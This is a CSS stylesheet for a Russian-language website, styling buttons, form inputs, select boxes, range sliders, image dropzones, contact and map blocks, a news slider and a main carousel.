@media (max-width:767px) {.input-textarea {font-size:16px; -webkit-appearance:none}
}
.button {padding:14px 24px 15px; text-align:center; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; cursor:pointer; outline:none; border-radius:6px; font-size:0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; font-family:"Lato",sans-serif; -webkit-box-sizing:border-box; box-sizing:border-box}
@media (max-width:767px) {.button {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%}
}
.button span {line-height:19px; font-size:16px}
.button_white {border:1px solid #fff; background-color:#fff; color:#131313}
.button_white:hover {background-color:#f5f7fa; border-color:#f5f7fa}
.button_empty {border:1px solid #fff; background-color:transparent; color:#fff}
.button_empty:hover {background-color:#fff; color:#131313}
.button_black {border:1px solid #131313; background-color:transparent; color:#131313}
.button_black:hover {background-color:#131313; color:#fff}
.button_black.disabled {border:1px solid #98a9af; color:#98a9af}
.button_black.disabled:hover {border-color:#98a9af; background-color:#fff; color:#98a9af}
.button_red {color:#fff; background-color:#da291c; border:none}
.button_red:hover {background-color:#cd180a}
.button_shadow {-webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.button_width {width:100%; display:block}
.button_right {display:inline-block; margin-bottom:6px}
.button img {display:inline-block; position:relative; margin-right:10px; margin-top:2px}
.input-text {border-radius:6px; width:100%; font-size:16px; padding:0 15px; height:48px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.input-text {padding:0 10px}
}
.input-text::-webkit-input-placeholder {color:#131313}
.input-text::-moz-placeholder {color:#131313}
.input-text::-ms-input-placeholder {color:#131313}
.input-text::placeholder {color:#131313}
.input-text:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
.input-text_red {color:#fff; border:1px solid #cd180a; background-color:#cd180a}
.input-text_red::-webkit-input-placeholder {color:#fff}
.input-text_red::-moz-placeholder {color:#fff}
.input-text_red::-ms-input-placeholder {color:#fff}
.input-text_red::placeholder {color:#fff}
.input-text_red:focus {background-color:#da291c; border:1px solid #fff}
.input-text_red:disabled {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.input-text_red:disabled::-webkit-input-placeholder {color:#888}
.input-text_red:disabled::-moz-placeholder {color:#888}
.input-text_red:disabled::-ms-input-placeholder {color:#888}
.input-text_red:disabled::placeholder {color:#888}
.input-text_double {max-width:50%}
.input-text_double:first-child {margin-right:2px; border-radius:6px 0 0 6px}
.input-text_double:last-child {border-radius:0 6px 6px 0}
@media (max-width:767px) {.input-text {height:48px; font-size:16px; -webkit-appearance:none}
}
.input-checkbox {cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; display:block; margin-top:2px; margin-bottom:8px; position:relative; text-align:left}
.input-checkbox input[type="checkbox"] {-webkit-appearance:none; position:absolute; opacity:0; width:0; height:0}
.input-checkbox input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.input-checkbox input[type="checkbox"]:checked + span:after {opacity:1}
.input-checkbox span {padding-left:24px; position:relative; font-size:14px; line-height:17px; display:block; color:#131313}
.input-checkbox span:before {position:absolute; content:""; border-radius:3px; border:1px solid #e2e2e2; background-color:#f5f7fa; width:14px; height:14px; top:0; left:0; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.input-checkbox span:after {position:absolute; content:""; width:10px; height:9px; top:4px; left:3px; background:url("../img/style/icons/icon_check.svg") no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.input-checkbox_color {position:relative}
.input-checkbox_color:before {position:absolute; content:""; width:14px; height:14px; border-radius:50%; border:1px solid currentColor; background-color:currentColor; top:0; left:22px; top:0}
.input-checkbox_color span {padding-left:44px}
.input-checkbox_white {position:relative}
.input-checkbox_white:before {border:1px solid #f5f7fa}
.input-checkbox.rules span {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:6px; margin-top:6px}
@media (max-width:767px) {.input-checkbox.rules span {margin-bottom:0}
}
.input-checkbox.rules span a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.input-checkbox.rules span a:hover {border-bottom:1px solid transparent}
.input-checkbox.rules span:before {top:0; bottom:0; margin:auto}
.input-checkbox.rules span:after {top:0; bottom:0; margin:auto}
.jq-checkbox .disabled,.jq-selectbox .disabled {display:none}
.input-checkbox.has-error span:before {border:1px solid #a94442}
.jq-selectbox {width:100%; max-width:100%; margin:0 auto; display:block}
.jq-selectbox.hidden_desktop {display:block !important}
.jq-selectbox.input-select_double:first-child {margin-right:2px}
.jq-selectbox.input-select_double:first-child .jq-selectbox__select {border-radius:6px 0 0 6px}
.jq-selectbox.input-select_double:nth-child(2) .jq-selectbox__select {border-radius:0 6px 6px 0 !important}
.jq-selectbox.input-select_red .jq-selectbox__select {background:#cd180a; border:1px solid #cd180a; color:#fff}
.jq-selectbox.input-select_red .jq-selectbox__select:hover {border:1px solid #cd180a}
.jq-selectbox.input-select_red .jq-selectbox__trigger-arrow {background:transparent; background:url("../img/style/icons/icon_arrow_down.svg") no-repeat}
.jq-selectbox.input-select_red .placeholder {color:#fff !important}
.jq-selectbox.input-select_red.disabled .placeholder {color:#888 !important}
.jq-selectbox.input-select_red.opened .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox.input-select_red.focused .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox__select {background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; padding:0 15px; height:48px; text-align:left; color:#131313; -webkit-appearance:none; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.jq-selectbox__select {padding:0 10px}
}
.jq-selectbox__select-text {line-height:48px; padding-right:10px}
.jq-selectbox__select:active {-webkit-box-shadow:none; box-shadow:none}
.jq-selectbox__select:hover {border:1px solid #f5f7fa; background:#f5f7fa}
.jq-selectbox__trigger {border-left:none; width:44px}
@media (max-width:1023px) {.jq-selectbox__trigger {width:34px}
}
.jq-selectbox__trigger-arrow {border:none; width:6px; height:5px; right:15px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.jq-selectbox__trigger-arrow {right:10px}
}
.jq-selectbox.opened .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.opened .jq-selectbox__trigger-arrow {-webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.disabled .jq-selectbox__select {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.jq-selectbox__dropdown {border:none; border-radius:0; text-align:left; -webkit-box-shadow:0 4px 8px rgba(0,0,0,0.15); box-shadow:0 4px 8px rgba(0,0,0,0.15); font-family:"Lato",sans-serif; font-size:16px}
.jq-selectbox li {border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; padding:0 15px}
@media (max-width:1023px) {.jq-selectbox li {padding:0 10px}
}
.jq-selectbox li:last-child {border-bottom:none}
.jq-selectbox li:hover {background-color:#f0f0f0; color:#000}
select {-webkit-appearance:none}
@media screen and (max-width:767px) {select {font-size:16px}
 .jq-selectbox__select {font-size:16px}
}
.multiselect {position:relative}
.multiselect.disabled {pointer-events:none; opacity:0.65}
.multiselect_arrow {position:absolute; right:12px; top:50%; background:url(/_assets/img/style/arr_cstm.png) no-repeat; width:6px; height:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.multiselect_field {width:100%; max-width:100%; margin:0 auto; vertical-align:middle; cursor:pointer; padding:0 10px; padding-right:22px; background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; height:48px; text-align:left; color:rgba(19,19,19,0.3); font-family:"Lato",sans-serif; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-radius:4px; position:relative}
.multiselect_field.open .multiselect_arrow {-webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.multiselect_field.use {color:#131313}
.multiselect_field span {overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list {display:none; left:0; top:auto; height:auto; border:none; border-radius:0; text-align:left; font-family:"Lato",sans-serif; font-size:16px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%; padding:0; background:#fff; -webkit-box-shadow:0 2px 10px rgba(0,0,0,0.2); box-shadow:0 2px 10px rgba(0,0,0,0.2); -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:11; margin:2px 0 0}
.multiselect_list.open {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; top:100%}
.multiselect_list label.input-checkbox {min-height:18px; padding:0 10px; border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.multiselect_list label.input-checkbox:hover {background-color:#f0f0f0}
.multiselect_list label.input-checkbox span {font-family:"Lato",sans-serif; font-size:16px; overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list label.input-checkbox.transmission-child {padding-left:30px}
.multiselect .order-1 {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.multiselect .order-2 {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
.multiselect .order-3 {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
.owl-carousel .owl-nav {position:absolute; height:0; width:100%; left:0; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
.owl-carousel .owl-next,.owl-carousel .owl-prev {width:32px; height:16px; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); position:absolute; outline:none; fill:#131313; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.owl-carousel .owl-next svg,.owl-carousel .owl-prev svg {width:100%; height:100%}
.owl-carousel .owl-next:hover,.owl-carousel .owl-prev:hover {fill:#da291c}
.owl-carousel .owl-next {right:0}
.owl-carousel .owl-prev {left:0; -webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.range__label {font-size:14px; line-height:17px; color:#98a9af; margin-bottom:5px}
.range__value {font-weight:900; font-size:30px; left:36px; margin-bottom:13px}
.range__value-pref {font-size:20px; font-weight:700}
.range .irs {font-family:"Lato",sans-serif}
.range .irs--sharp {height:34px; font-size:16px}
.range .irs--sharp .irs {height:20px}
.range .irs--sharp .irs:before {position:absolute; content:""; width:10px; height:10px; background-color:#f5f7fa; left:0; top:5px}
.range .irs--sharp .irs-line {top:10px; height:30px; background-color:transparent}
.range .irs--sharp .irs-line:before {position:absolute; content:""; width:100%; height:3px; background-color:#e2e2e2; top:16px; left:0}
.range .irs--sharp .irs-min,.range .irs--sharp .irs-max {padding-left:0; padding-right:0; top:0; color:#131313; background-color:transparent; font-size:14px; opacity:1; visibility:visible !important}
.range .irs--sharp .irs-min:after,.range .irs--sharp .irs-max:after {content:"₽"; margin-left:4px}
.range .irs--sharp .irs-single {display:none}
.range .irs--sharp .irs-bar {height:3px; background-color:#da291c; top:26px; border-radius:4px; -webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.range .irs--sharp .irs-handle {top:24px; width:7px; height:7px; border-radius:50%; background-color:#da291c; cursor:pointer}
.range .irs--sharp .irs-handle:before {position:absolute; content:""; width:23px; height:25px; background:url("../img/style/icons/icon_range_thumb.svg") no-repeat center center; background-size:contain; top:12px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.range .irs--sharp .irs-handle i {display:none}
.range_time .irs--sharp .irs-min:after,.range_time .irs--sharp .irs-max:after {content:"мес."}
.timepicker .title {display:none}
.dropzone-wrap .dropzone-container {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.dropzone-wrap .dropzone-container .dz-image-preview:hover {border:1px solid #d7d7d7}
.dropzone-wrap .dropzone-container .dz-image-preview:hover::after {content:""; position:absolute; left:0; top:0; width:100%; height:100%; background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.45)),to(rgba(0,0,0,0.45)) ); background:-o-linear-gradient(bottom,rgba(0,0,0,0.45),rgba(0,0,0,0.45) ); background:linear-gradient(0deg,rgba(0,0,0,0.45),rgba(0,0,0,0.45))}
.dropzone-wrap .dropzone-container .dz-image-preview:hover .dz-remove {opacity:1}
.dropzone-wrap .dropzone-container .dz-image-preview img {min-height:100%; -o-object-fit:cover; object-fit:cover}
.dropzone-wrap .dropzone-container .dz-image-preview .dz-details {width:100%; height:100%}
.dropzone-wrap .dropzone-container .dz-size,.dropzone-wrap .dropzone-container .dz-filename,.dropzone-wrap .dropzone-container .dz-progress,.dropzone-wrap .dropzone-container .dz-success-mark,.dropzone-wrap .dropzone-container .dz-error-mark,.dropzone-wrap .dropzone-container .dz-error-message {display:none}
.dropzone-wrap .dropzone-container .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:24px; height:24px; left:0; top:0; right:0; bottom:0; margin:auto; border-radius:50%; background:#da291c; opacity:0; -webkit-transition:opacity 0.3s; -o-transition:opacity 0.3s; transition:opacity 0.3s; cursor:pointer; z-index:1}
.dropzone-wrap .dropzone-container .dz-remove::after {content:"×"; color:#fff}
.dropzone-wrap .dropzone-container .dropzone-text {font-weight:400; font-size:11px; line-height:100%; color:#98a9af}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap img {margin-right:8px}
.dropzone-wrap .dropzone-container .dropzone-add-point-text {font-weight:500; font-size:14px; line-height:100%; color:#131313; margin-bottom:6px}
.dropzone-wrap.multiple-dropzone-wrap {position:relative; width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.dropzone-wrap.multiple-dropzone-wrap .dropzone-add-more {display:none; width:calc(50% - 8px); max-width:calc(50% - 8px); margin-top:10px; font-weight:400; font-size:13px; line-height:16px; border:1px solid #cbcbcb; padding:8px}
.dropzone-wrap.multiple-dropzone-wrap .dz-image-preview {width:calc(50% - 8px); max-width:calc(50% - 8px); height:100px; margin:4px; position:relative; border:1px solid transparent; border-radius:5px; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.section {position:relative; z-index:1}
.section_bg-gray {background-color:#f5f7fa; z-index:1}
.section_p {z-index:0; padding:40px 0}
@media (max-width:1023px) {.section_p {padding:30px 0}
}
.section_m50 {margin:50px 0}
.section_p50 {padding:50px 0}
.section_pt {padding-top:0; z-index:0}
@media (max-width:767px) {.section_pt {padding-top:10px}
}
.section_pb {padding-bottom:50px}
.section h1 {margin-bottom:30px}
.simple-page {margin-top:30px; margin-bottom:60px; z-index:1}
.simple-page h1 {margin:30px 0}
.simple-page p {margin:0 0 6px}
.simple-page .employee_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:20px 0}
.simple-page .employee_txt {padding-top:6px}
.simple-page .city-map-content {display:none}
.simple-page .city-map-content.active {display:block}
.simple-page .view-switcher {margin:0 0 20px 0; background:#f5f7fa; padding:4px; border-radius:15px}
@media (max-width:767px) {.simple-page .view-switcher {width:100%}
}
.simple-page .view-switcher .button {border:none; padding:10px 20px; margin-bottom:0}
@media (max-width:767px) {.simple-page .view-switcher .button {width:100%}
}
.simple-page .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff; border-radius:11px}
.simple-page .view-switcher .button span {font-weight:700}
.simple-page .city-switcher {width:280px; margin-left:36px; margin-bottom:20px}
@media (max-width:767px) {.simple-page .city-switcher {width:100%; margin-left:0}
}
.simple-page .city-switcher .jq-selectbox__select-text {opacity:1}
.simple-page .contacts_header {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
.simple-page .contacts_block {padding:20px 0; background:#ffffff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .contacts_col:nth-child(1) {width:38%; min-width:38%}
.simple-page .contacts_block .contacts_col:nth-child(2) {width:30%; min-width:30%}
.simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
@media (max-width:1365px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:35%; min-width:35%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:38%; min-width:38%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
}
@media (max-width:1023px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
@media (max-width:767px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
.simple-page .contacts_block .contacts_col .org {position:relative; padding-right:60px}
.simple-page .contacts_block .map_block {position:relative; width:100%; border-radius:10px; overflow:hidden}
@media (max-width:1023px) {.simple-page .contacts_block .map_block {margin-top:20px; border-radius:10px}
}
.simple-page .contacts_block .map_block .map {height:250px}
.simple-page .contacts_block .map_block .map .ymaps-map {width:100%; height:100%}
.simple-page .contacts_block .map_block .route-btn {position:absolute; z-index:2; width:220px; margin:0 auto; bottom:22px; left:0; right:0; background-color:rgba(44,44,44,0.8); border-radius:6px; padding:10px 20px; color:#fff; font-size:12px; text-align:center}
.simple-page .contacts_block a.tel {font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .h2 {font-size:18px; line-height:24px; font-weight:bold; color:#000; margin-top:0; margin-bottom:18px}
@media (max-width:767px) {.simple-page .contacts_block .h2 {margin-top:15px}
}
.simple-page .contacts_block p {margin-bottom:8px}
.simple-page .contacts_block p.addr {font-weight:bold; color:#000}
.simple-page .contacts_block p .workhours {font-weight:bold; color:#000}
.simple-page .contacts_block p .tel {font-weight:bold; color:#000; text-decoration:none !important}
.simple-page .contacts_block .btn[data-toggle="collapse"] .text {display:inline-block; padding-right:10px; border-right:1px solid #b6b6b6; position:relative; top:-2px}
.simple-page .contacts_block .btn[data-toggle="collapse"] .fa {display:inline-block; margin-left:10px; padding-right:3px; color:#8a8a8a; text-align:right; font-size:21px}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .text {border-right-color:#fff}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .fa {color:#fff}
.simple-page .contacts_block .btns {margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.simple-page .contacts_block .btns {margin-top:15px}
}
.simple-page .contacts_block .btns a.btn {width:210px; max-width:100%; border-radius:6px; font-size:14px; line-height:17px; padding:12px 12px 15px 12px; height:auto; white-space:nowrap; margin:5px 0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.simple-page .contacts_block .btns a.btn:first-child {margin-right:14px}
.simple-page .contacts_block .btns a.btn:hover {color:#fff; background-color:#cd180a}
.simple-page .contacts_block .btns a.btn:hover svg {fill:#fff}
@media (max-width:767px) {.simple-page .contacts_block .btns a.btn {min-width:49%}
}
.simple-page .contacts_block__btns-icon {position:relative; width:12px; height:16px; display:inline-block}
.simple-page .contacts_block__btns-icon svg {width:12px; height:16px; position:absolute; top:3px; left:0}
.simple-page .contacts_block .contacts_photo {width:100%; height:245px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; overflow:hidden; border-radius:10px}
.simple-page .contacts_block .contacts_photo.no-photo {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.simple-page .contacts_block .contacts_photo img {border-radius:10px; max-width:unset; height:100%; width:100%; object-fit:cover}
.simple-page .contacts_block .btn-gray {background:#f5f7fa}
.simple-page .contacts_block .vcard svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:5px}
.simple-page .contacts_block .reviews {display:-webkit-box; display:-ms-flexbox; display:flex; margin-bottom:20px}
.simple-page .contacts_block .reviews .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__stars_star.active svg {fill:#eed345}
.simple-page .contacts_block .reviews .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4; stroke:none}
.simple-page .contacts_block .reviews .cg__review {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__grade {margin:0 20px 0 10px; font-weight:bold; font-size:14px; line-height:21px; color:#2c2c2c}
.simple-page .contacts_block .reviews .q svg {width:16px; height:16px; fill:#828282; margin-left:5px; margin-bottom:-2px; stroke:none}
.simple-page .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.simple-page .btn.btn-yellow {background-color:#da291c; border-radius:3px; color:#fff; -webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2); box-shadow:0 1px 0 rgba(0,0,0,0.2)}
.simple-page .btn.btn-yellow:hover {background-color:#cd180a}
.simple-page .btn.btn-yellow:active,.simple-page .btn.btn-yellow.active {background-color:#cd180a; border-color:#cd180a; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.simple-page .btn.btn-white {background-color:#fff; border-color:#cbcbcb; color:#000}
.simple-page .btn.btn-white:hover {background-color:#f1f1f1}
.simple-page .btn.btn-white:active {background-color:#ebebeb; border-color:#ccc}
.simple-page .btn.btn-white.active {background-color:#cd180a; border-color:#cd180a; color:#fff}
.simple-page .btn.btn-white.active svg {fill:#fff}
.simple-page .btn.btn-white .rub:before {background-color:#000}
.simple-page .btn.btn-wide {padding:10px 50px !important}
.simple-page .btn.btn-wide-custom {padding:10px 0 !important; width:100%; max-width:300px; margin:0 !important; margin-top:10px !important}
@media (max-width:767px) {.simple-page .btn.btn-wide-custom {margin:10px auto !important; display:block}
}
.simple-page .btn.btn-red {background-color:#da291c; background-image:none; border-color:#da291c; color:#fff}
.simple-page .btn.btn-red .fa {font-size:20px}
.simple-page .btn.btn-red:hover {background-color:#da291c}
.simple-page .btn.btn-red:active {background-color:#cd180a}
.simple-page .btn.btn-red-border {background-color:transparent; background-image:none; color:#da291c; border-color:#da291c}
.simple-page .btn.btn-red-border .fa {font-size:20px}
.simple-page .btn.btn-red-border:hover {background-color:#da291c}
.simple-page .btn.btn-red-border:active {background-color:#cd180a}
.simple-page .btn.btn-black-border {background-color:transparent; background-image:none; color:#131313; border-color:#131313}
.simple-page .btn.btn-black-border .fa {font-size:20px}
.simple-page .btn.btn-black-border:hover {background-color:#da291c; border-color:#da291c}
.simple-page .btn.btn-black-border:active {background-color:#cd180a}
.simple-page .btn.btn-yellow-hover.active,.simple-page .btn.btn-yellow-hover:not(.collapsed) {background-color:#cd180a; border-color:#cd180a; color:#fff; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.news__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.news__item_img {margin-right:30px}
.news__item_text {width:100%}
.news-slider {margin-top:30px}
.news-slider .news__item-link {display:-webkit-box; display:-ms-flexbox; display:flex}
.news-slider .news__item-img {width:50%; min-width:50%; max-height:220px; margin-right:15px; border-radius:14px; overflow:hidden}
.news-slider .news__item-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover; -o-object-position:center; object-position:center}
.news-slider .news__item-text {padding-right:15px}
.news-slider .news__item-title {font-size: 1.17em;font-weight: bold;}
.news-slider .date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.actions__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.actions__item_img {margin-right:30px}
.actions__item_text {width:100%}
.main-slider {position:relative; width:100%; height:auto; opacity:0}
.main-slider__item {width:100%; height:100%; overflow:hidden}
@media (max-width:767px) {.main-slider__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
}
.main-slider__item .main-info {position:absolute; top:0; left:0; width:100%; height:100%}
.main-slider__image img {max-width:none; width:1920px !important; position:relative; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.show-1920{
    display: none !important;
}
.main-slider__image img.main-slide-text{
    position: absolute;
    top: 100px;
    left: 0;
    /*width: attr(width) ':' !important;*/
    transform: translateX(10%);
}
@media (max-width:1919px) {.show-1920{display:block !important}}
@media (max-width:1265px) {.main-slider__image img {width:100% !important}
 }
@media (max-width:1200px) {.hide-1200{display:none !important}}
@media (max-width:767px) {.main-slider__image img {width:535px !important; left:auto; -webkit-transform:none; -ms-transform:none; transform:none}
}
.main-slider__image:before {position:absolute; content:""; width:100%; height:100%; background:#adadad; top:0; left:0; pointer-events:none; z-index:0}
.main-slider .owl-dots {position:absolute; z-index:3; left:20px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
@media (max-width:1365px) {.main-slider .owl-dots {top:auto; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); bottom:70px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.main-slider .owl-dots {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); bottom:2px}
}
.main-slider .owl-dots .owl-dot {display:block; outline:none; padding:5px !important}
.main-slider .owl-dots .owl-dot span {width:6px; height:6px; border-radius:3px; background-color:#a1a2a0; display:block; -webkit-transition:background-color 0.2s,height 0.2s; -o-transition:background-color 0.2s,height 0.2s; transition:background-color 0.2s,height 0.2s}
.main-slider .owl-dots .owl-dot.active span {height:18px; background-color:#da291c}
@media (max-width:1365px) {.main-slider .owl-dots .owl-dot.active span {height:6px; width:18px}
}
.main-slider .title-alt {font-size:44px; font-weight:500; line-height:56px}
@media (max-width:1365px) {.main-slider .title-alt {font-size:36px; line-height:44px}
}
@media (max-width:767px) {.main-slider .title-alt {font-size:24px; line-height:32px}
}
.main-info {color:#fff; padding:88px 0 148px}
@media (max-width:1365px) {.main-info {padding:68px 0 128px}
}
@media (max-width:767px) {.main-info {position:relative; padding:20px 0}
 .main-info:before {position:absolute; content:""; width:100vw; height:100%; background-color:#131313; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-info__descr {font-size:18px; line-height:24px; max-width:387px; margin-top:20px; margin-bottom:40px}
